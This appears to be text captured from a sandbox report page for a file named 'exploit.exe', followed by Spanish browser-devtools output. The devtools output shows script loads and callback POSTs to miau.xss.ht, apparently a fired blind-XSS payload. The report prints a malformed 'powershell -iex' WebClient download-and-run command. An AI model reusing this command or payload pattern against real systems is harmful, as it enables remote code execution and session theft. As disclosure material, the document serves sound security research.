 https://vtbehaviour.commondatastorage.googleapis.com/ea878f36a722c61e8894e75bc4088f01d93275d774d80cb53d5d8b8c94a7c646_VenusEye
VE VenusEye Sandbox
Basic Properties
File Name: exploit.exe
File Type: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
File Size: 14848
MD5: d47fee752f71147e6d04523f4665e323
SHA1: 5c573ce20f27053d6c1e088d0f2baa53032d520b
SHA256: ea878f36a722c61e8894e75bc4088f01d93275d774d80cb53d5d8b8c94a7c646
Scan Time: 2019-12-06 09:34:23 UTC+8
Command executions
"cmd.exe" /c powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadStringg('\">')
powershell.exe -iex Add-Content -Path $filename -Value $webClient.DownloadStringg('\">')
Process Actions
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad
miau Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Registros persistentes Desactivar caché Sin limitación HAR
Estado Método Dominio Archivo Causa Tipo Transferido Tamaño 0 ms 1,28 s 2,56 s 3,84 s
200 GET miau.xss.ht / script js 300,09 KB 299,40 KB 1503 ms
200 POST miau.xss.ht js_callback xhr js 637 B 2 B 1022 ms
200 POST miau.xss.ht js_callback xhr js 637 B 2 B 1787 ms